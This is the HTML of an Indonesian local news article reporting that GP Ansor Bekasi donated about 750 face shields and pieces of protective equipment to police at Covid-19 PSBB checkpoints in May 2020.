        <!-- image --><div class="td-post-featured-image"><a href="https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg" data-caption=""><img width="640" height="853" class="entry-thumb td-modal-image" src="https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000-640x853.jpg" srcset="https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000-640x853.jpg 640w, https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000-225x300.jpg 225w, https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000-768x1024.jpg 768w, https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000-315x420.jpg 315w, https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000-681x908.jpg 681w, https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg 780w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG-20200507-WA0000"/></a></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>CIKARANG BARAT, BEPAS– Pimpinan Cabang Gerakan Pemuda Ansor Kabupaten Bekasi melakukan bhakti sosial dengan membagikan ratusan pelindung wajah (Face Shield) dan Alat Pelindung Diri (APD) untuk para petugas di sejumlah lokasi chek point.</p>
<p>Hal tersebut dilakukan sebagai bentuk dukungan kepada pemerintah yang per hari ini, Rabu (6/5) mulai menetapkan Pembatasan Sosial Berskala Besar (PSBB) di seluruh kabupaten/kota di Jawa Barat.</p>
<p>Serah terima dilakukan Ketua PC GP Ansor Kabupaten Bekasi, A.T Taqiyuddin kepada Ajun Komisaris Polisi (AKP) Sulardi dari Polda Metro Jaya yang bertugas dalam mengatur penyekatan dan pemeriksaan kendaraan Roda 4 dalam Tol Cikarang Barat, Kabupaten Bekasi.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>&#8220;Donasi APD dan Face Shield ini diberikan kepada anggota polisi yang bertugas dalam pos-pos PSBB yang ada di Kabupaten Bekasi yang hari ini mulai diberlakukan PSBB,&#8221; ujar pria yang akrab disapa Kang Atet itu.</p>
<p>Dia menjelaskan jika pos yang mendapatkan donasi tersebut meliputi pos penyekatan kendaraan dalam Tol Cikarang Utama, check point Cikarang 4 Tol Cikarang Barat, check point Kedungwaringin Jaya, serta check point Kupoh di perbatasan Karawang arah Bekasi.</p>
<p>&#8220;Donasi akan kami terus lakukan untuk membantu lancarnya proses pengamanan PSBB untuk memutus mata rantai penyebaran Covid-19 di wilayah Kabupaten Bekasi. Untuk itulah kita perhatikan para petugas yang berada di lokasi chek point PSBB,&#8221; ujarnya.</p>
<p>Hingga saat ini, lanjut Atet, donasi yang didapat hasil kerjasama dengan PT SMN Tbk dan Protelindo tersebut sudah disalurkan di sejumlah check point sekitar 750 Pcs APD dan Face Shield.</p>
<p>&#8220;Insya Allah, rencana kedepan akan bertambah sesuai dengan kebutuhan di lapangan. Kita akan terus memantaunya,&#8221; pungkasnya. (gil/ris)</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fdukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dukung+PSBB%2C+GP+Ansor+Kabupaten+Bekasi+Bagikan+Ratusan+Pelindung+Wajah&url=https%3A%2F%2Fberitapasundan.com%2Fdukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/&amp;media=https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg&description=Dukung+PSBB%2C+GP+Ansor+Kabupaten+Bekasi+Bagikan+Ratusan+Pelindung+Wajah" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dukung+PSBB%2C+GP+Ansor+Kabupaten+Bekasi+Bagikan+Ratusan+Pelindung+Wajah %0A%0A https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://beritapasundan.com/wakil-ketua-dprd-ingatkan-pemkab-karawang-adanya-psbb-bukan-untuk-merugikan-masyarakat/">Wakil Ketua DPRD Ingatkan Pemkab Karawang: Adanya PSBB Bukan untuk Merugikan Masyarakat</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://beritapasundan.com/fakta-baru-kasus-pdam-sejumlah-nama-terlibat-tersangka-sakit-tapi-masih-ditahan/">Fakta Baru Kasus PDAM: Sejumlah Nama Terlibat, Tersangka Sakit Tapi Masih Ditahan</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://beritapasundan.com/author/riston/">riston</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="riston"><meta itemprop="url" content="https://beritapasundan.com/author/riston/"></span><meta itemprop="datePublished" content="2020-05-07T06:02:16+07:00"><meta itemprop="dateModified" content="2020-05-07T06:03:23+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beritapasundan.com/dukung-psbb-gp-ansor-kabupaten-bekasi-bagikan-ratusan-pelindung-wajah/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg"></span><meta itemprop="name" content="beritapasundan.com"></span><meta itemprop="headline " content="Dukung PSBB, GP Ansor Kabupaten Bekasi Bagikan Ratusan Pelindung Wajah"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2020/05/IMG-20200507-WA0000.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="1040"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7973,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "9";
block_tdi_5.found_posts = "1409";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "157";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTIKEL TERKAIT</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DARI PENULIS</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/govphoria-art-fest-meriahkan-diesnatalis-ke-16-ilmu-pemerintahan-unsika/"  rel="bookmark" class="td-image-wrap " title="Govphoria Art Fest Meriahkan Diesnatalis ke-16 Ilmu Pemerintahan Unsika" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/12/IMG-20251208-WA0010-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2025/12/IMG-20251208-WA0010-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2025/12/IMG-20251208-WA0010-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2025/12/IMG-20251208-WA0010-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2025/12/IMG-20251208-WA0010-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2025/12/IMG-20251208-WA0010-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Govphoria Art Fest" title="Govphoria Art Fest Meriahkan Diesnatalis ke-16 Ilmu Pemerintahan Unsika" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/govphoria-art-fest-meriahkan-diesnatalis-ke-16-ilmu-pemerintahan-unsika/"  rel="bookmark" title="Govphoria Art Fest Meriahkan Diesnatalis ke-16 Ilmu Pemerintahan Unsika">Govphoria Art Fest Meriahkan Diesnatalis ke-16 Ilmu Pemerintahan Unsika</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/padma-hotels-rayakan-35-tahun-perjalanan-inovasi-keramahtamahan-indonesia/"  rel="bookmark" class="td-image-wrap " title="Padma Hotels Rayakan 35 Tahun Perjalanan Inovasi &#038; Keramahtamahan Indonesia" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/10/IMG-20251005-WA0001-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2025/10/IMG-20251005-WA0001-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2025/10/IMG-20251005-WA0001-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2025/10/IMG-20251005-WA0001-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2025/10/IMG-20251005-WA0001-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2025/10/IMG-20251005-WA0001-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Padma Hotels" title="Padma Hotels Rayakan 35 Tahun Perjalanan Inovasi &#038; Keramahtamahan Indonesia" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/padma-hotels-rayakan-35-tahun-perjalanan-inovasi-keramahtamahan-indonesia/"  rel="bookmark" title="Padma Hotels Rayakan 35 Tahun Perjalanan Inovasi &#038; Keramahtamahan Indonesia">Padma Hotels Rayakan 35 Tahun Perjalanan Inovasi &#038; Keramahtamahan Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/karawang-luncurkan-program-zero-leprosy-untuk-tekan-penyebaran-kusta/"  rel="bookmark" class="td-image-wrap " title="Karawang Luncurkan Program Zero Leprosy untuk Tekan Penyebaran Kusta" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/09/IMG_20250912_114435.jpg-238x178.webp"  srcset="https://beritapasundan.com/wp-content/uploads/2025/09/IMG_20250912_114435.jpg-238x178.webp 238w, https://beritapasundan.com/wp-content/uploads/2025/09/IMG_20250912_114435.jpg-80x60.webp 80w, https://beritapasundan.com/wp-content/uploads/2025/09/IMG_20250912_114435.jpg-100x75.webp 100w, https://beritapasundan.com/wp-content/uploads/2025/09/IMG_20250912_114435.jpg-180x135.webp 180w, https://beritapasundan.com/wp-content/uploads/2025/09/IMG_20250912_114435.jpg-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Zero Leprosy Project" title="Karawang Luncurkan Program Zero Leprosy untuk Tekan Penyebaran Kusta" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/karawang-luncurkan-program-zero-leprosy-untuk-tekan-penyebaran-kusta/"  rel="bookmark" title="Karawang Luncurkan Program Zero Leprosy untuk Tekan Penyebaran Kusta">Karawang Luncurkan Program Zero Leprosy untuk Tekan Penyebaran Kusta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/ketidaksinkronan-aturan-berpotensi-hambat-proyek-catl-di-karawang/"  rel="bookmark" class="td-image-wrap " title="Ketidaksinkronan Aturan Berpotensi Hambat Proyek CATL di Karawang" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2025/08/IMG-20250815-WA0011.jpg 1600w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Ketidaksinkronan Aturan Berpotensi Hambat Proyek CATL di Karawang" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/ketidaksinkronan-aturan-berpotensi-hambat-proyek-catl-di-karawang/"  rel="bookmark" title="Ketidaksinkronan Aturan Berpotensi Hambat Proyek CATL di Karawang">Ketidaksinkronan Aturan Berpotensi Hambat Proyek CATL di Karawang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/500-pelaku-umkm-karawang-naik-kelas-dinkop-luncurkan-3-program-strategis/"  rel="bookmark" class="td-image-wrap " title="500 Pelaku UMKM Karawang Naik Kelas, Dinkop Luncurkan 3 Program Strategis" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250724-WA0004-e1753326012893.jpg 700w" sizes="(max-width: 238px) 100vw, 238px"  alt="Program UKM Karawang" title="500 Pelaku UMKM Karawang Naik Kelas, Dinkop Luncurkan 3 Program Strategis" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/500-pelaku-umkm-karawang-naik-kelas-dinkop-luncurkan-3-program-strategis/"  rel="bookmark" title="500 Pelaku UMKM Karawang Naik Kelas, Dinkop Luncurkan 3 Program Strategis">500 Pelaku UMKM Karawang Naik Kelas, Dinkop Luncurkan 3 Program Strategis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/ppatk-bekukan-10-juta-rekening-bansos-triliunan-dana-mengalir-ke-judi-online/"  rel="bookmark" class="td-image-wrap " title="PPATK Bekukan 10 Juta Rekening Bansos, Triliunan Dana Mengalir ke Judi Online" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/07/1751988320913-e1751989309331-238x178.png"  srcset="https://beritapasundan.com/wp-content/uploads/2025/07/1751988320913-e1751989309331-238x178.png 238w, https://beritapasundan.com/wp-content/uploads/2025/07/1751988320913-e1751989309331-80x60.png 80w, https://beritapasundan.com/wp-content/uploads/2025/07/1751988320913-e1751989309331-100x75.png 100w, https://beritapasundan.com/wp-content/uploads/2025/07/1751988320913-e1751989309331-180x135.png 180w, https://beritapasundan.com/wp-content/uploads/2025/07/1751988320913-e1751989309331-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Rekening bansos" title="PPATK Bekukan 10 Juta Rekening Bansos, Triliunan Dana Mengalir ke Judi Online" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/ppatk-bekukan-10-juta-rekening-bansos-triliunan-dana-mengalir-ke-judi-online/"  rel="bookmark" title="PPATK Bekukan 10 Juta Rekening Bansos, Triliunan Dana Mengalir ke Judi Online">PPATK Bekukan 10 Juta Rekening Bansos, Triliunan Dana Mengalir ke Judi Online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/pemkab-karawang-bangun-88-mck-anggaran-capai-rp129-miliar/"  rel="bookmark" class="td-image-wrap " title="Pemkab Karawang Bangun 88 MCK, Anggaran Capai Rp12,9 Miliar" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250702-WA0009-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250702-WA0009-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250702-WA0009-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250702-WA0009-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250702-WA0009-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2025/07/IMG-20250702-WA0009-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pembangunan mck" title="Pemkab Karawang Bangun 88 MCK, Anggaran Capai Rp12,9 Miliar" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/pemkab-karawang-bangun-88-mck-anggaran-capai-rp129-miliar/"  rel="bookmark" title="Pemkab Karawang Bangun 88 MCK, Anggaran Capai Rp12,9 Miliar">Pemkab Karawang Bangun 88 MCK, Anggaran Capai Rp12,9 Miliar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/askun-soroti-maraknya-oknum-wartawan-tegaskan-pentingnya-etika-jurnalistik/"  rel="bookmark" class="td-image-wrap " title="Askun Soroti Maraknya Oknum Wartawan, Tegaskan Pentingnya Etika Jurnalistik" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2025/06/IMG-20250609-WA0002-560x420.jpg 560w, 